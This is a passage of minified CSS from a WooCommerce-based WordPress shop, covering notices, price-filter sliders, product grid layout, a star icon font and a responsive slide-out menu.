h2:first-of-type{margin-bottom:1em}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #e2401c}.required{color:red}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{content:"";display:table;table-layout:fixed;background-color:#0f834d;clear:both}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;background-color:#3d9cd2;z-index:9999}@media screen and (min-width:48em){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{left:0;display:block}}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:none;background:#4169e1;box-sizing:border-box;margin-top:-.25em;opacity:1}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:#4169e1}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}.archive.post-type-archive.post-type-archive-product ul.products li.product img{display:block;width:100%;height:170px;object-fit:cover}.archive.post-type-archive.post-type-archive-product ul.products li.product{width:29% !important}@media (max-width:991px){.archive.post-type-archive.post-type-archive-product ul.products li.product{width:46% !important}}@media (max-width:767px){.archive.post-type-archive.post-type-archive-product ul.products li.product{width:100% !important}.archive.post-type-archive.post-type-archive-product ul.products li.product img{height:210px}}
@font-face{font-family:"star";src:url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.eot");src:url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");font-weight:400;font-style:normal}
button#responsive-menu-button,#responsive-menu-container{display:none;-webkit-text-size-adjust:100%}@media screen and (max-width:797px){#responsive-menu-container{display:block}#responsive-menu-container{position:fixed;top:0;bottom:0;z-index:99998;padding-bottom:5px;margin-bottom:-5px;outline:1px solid transparent;overflow-y:auto;overflow-x:hidden}#responsive-menu-container .responsive-menu-search-box{width:100%;padding:0 2%;border-radius:2px;height:50px;-webkit-appearance:none}#responsive-menu-container.push-left,#responsive-menu-container.slide-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.responsive-menu-open #responsive-menu-container.push-left,.responsive-menu-open #responsive-menu-container.slide-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-container.push-top,#responsive-menu-container.slide-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.responsive-menu-open #responsive-menu-container.push-top,.responsive-menu-open #responsive-menu-container.slide-top{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-container.push-right,#responsive-menu-container.slide-right{transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%)}.responsive-menu-open #responsive-menu-container.push-right,.responsive-menu-open #responsive-menu-container.slide-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-container.push-bottom,#responsive-menu-container.slide-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.responsive-menu-open #responsive-menu-container.push-bottom,.responsive-menu-open #responsive-menu-container.slide-bottom{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-container,#responsive-menu-container:before,#responsive-menu-container:after,#responsive-menu-container *,#responsive-menu-container *:before,#responsive-menu-container *:after{box-sizing:border-box;margin:0;padding:0}#responsive-menu-container #responsive-menu-search-box,#responsive-menu-container #responsive-menu-additional-content,#responsive-menu-container #responsive-menu-title{padding:25px 5%}#responsive-menu-container #responsive-menu,#responsive-menu-container #responsive-menu ul{width:100%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu{display:none}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open{display:block}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link{padding-left:10%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link{padding-left:15%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link{padding-left:20%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link{padding-left:25%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link{padding-left:30%}#responsive-menu-container li.responsive-menu-item{width:100%;list-style:none}#responsive-menu-container li.responsive-menu-item a{width:100%;display:block;text-decoration:none;padding:0 5%;position:relative}#responsive-menu-container li.responsive-menu-item a .fa{margin-right:15px}#responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden}#responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa{margin-right:0}button#responsive-menu-button .responsive-menu-button-icon-inactive{display:none}button#responsive-menu-button{z-index:99999;display:none;overflow:hidden;outline:none}button#responsive-menu-button img{max-width:100%}.responsive-menu-label{display:inline-block;font-weight:600;margin:0 5px;vertical-align:middle}.responsive-menu-label .responsive-menu-button-text-open{display:none}.responsive-menu-accessible{display:inline-block}.responsive-menu-accessible .responsive-menu-box{display:inline-block;vertical-align:middle}.responsive-menu-label.responsive-menu-label-top,.responsive-menu-label.responsive-menu-label-bottom{display:block;margin:0 auto}button#responsive-menu-button{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.responsive-menu-box{width:25px;height:19px;display:inline-block;position:relative}.responsive-menu-inner{display:block;top:50%;margin-top:-1.5px}.responsive-menu-inner,.responsive-menu-inner:before,.responsive-menu-inner:after{width:25px;height:3px;background-color:#fff;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.responsive-menu-open .responsive-menu-inner,.responsive-menu-open .responsive-menu-inner:before,.responsive-menu-open .responsive-menu-inner:after{background-color:#fff}button#responsive-menu-button:hover .responsive-menu-inner,button#responsive-menu-button:hover .responsive-menu-inner:before,button#responsive-menu-button:hover .responsive-menu-inner:after,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner:before,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner:after,button#responsive-menu-button:focus .responsive-menu-inner,button#responsive-menu-button:focus .responsive-menu-inner:before,button#responsive-menu-button:focus .responsive-menu-inner:after,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner:before,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner:after{background-color:#fff}.responsive-menu-inner:before,.responsive-menu-inner:after{content:"";display:block}.responsive-menu-inner:before{top:-8px}.responsive-menu-inner:after{bottom:-8px}.responsive-menu-boring .responsive-menu-inner,.responsive-menu-boring .responsive-menu-inner:before,.responsive-menu-boring .responsive-menu-inner:after{transition-property:none}.responsive-menu-boring.is-active .responsive-menu-inner{transform:rotate(45deg)}.responsive-menu-boring.is-active .responsive-menu-inner:before{top:0;opacity:0}.responsive-menu-boring.is-active .responsive-menu-inner:after{bottom:0;transform:rotate(-90deg)}button#responsive-menu-button{width:55px;height:55px;position:fixed;top:15px;right:5%;background:#000}.responsive-menu-open button#responsive-menu-button{background:#000}.responsive-menu-open button#responsive-menu-button:hover,.responsive-menu-open button#responsive-menu-button:focus,button#responsive-menu-button:hover,button#responsive-menu-button:focus{background:#000}button#responsive-menu-button .responsive-menu-box{color:#fff}.responsive-menu-open button#responsive-menu-button .responsive-menu-box{color:#fff}.responsive-menu-label{color:#fff;font-size:14px;line-height:13px}button#responsive-menu-button{display:inline-block;transition:transform .5s,background-color .5s}#responsive-menu-container{width:75%;left:0;transition:transform .5s;text-align:left;background:#212121}#responsive-menu-container #responsive-menu-wrapper{background:#212121}#responsive-menu-container #responsive-menu-additional-content{color:#fff}#responsive-menu-container .responsive-menu-search-box{background:#fff;border:2px solid #dadada;color:#333}#responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-container .responsive-menu-search-box:-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-container .responsive-menu-search-box::-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-container .responsive-menu-item-link,#responsive-menu-container #responsive-menu-title,#responsive-menu-container .responsive-menu-subarrow{transition:background-color .5s,border-color .5s,color .5s}#responsive-menu-container #responsive-menu-title{background-color:#212121;color:#fff;font-size:13px}#responsive-menu-container #responsive-menu-title a{color:#fff;font-size:13px;text-decoration:none}#responsive-menu-container #responsive-menu-title a:hover{color:#fff}#responsive-menu-container #responsive-menu-title:hover{background-color:#212121;color:#fff}#responsive-menu-container #responsive-menu-title:hover a{color:#fff}#responsive-menu-container #responsive-menu-title #responsive-menu-title-image{display:inline-block;vertical-align:middle}#responsive-menu-container #responsive-menu>li.responsive-menu-item:first-child>a{border-top:1px solid #212121}#responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link{font-size:13px}#responsive-menu-container #responsive-menu li.responsive-menu-item a{height:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow{right:0;height:40px;line-height:40px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-current-item>.responsive-menu-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-current-item>.responsive-menu-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu>li.responsive-menu-item:first-child>a{border-top:1px solid #212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link{font-size:13px}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a{height:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow{right:0;height:40px;line-height:px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item>.responsive-menu-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item>.responsive-menu-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}}
.dop_footer_menu a{color:#fff;text-decoration:none}.dop_footer_menu li{list-style-type:none}.dop_footer_menu{padding:0;position:relative;left:-20px}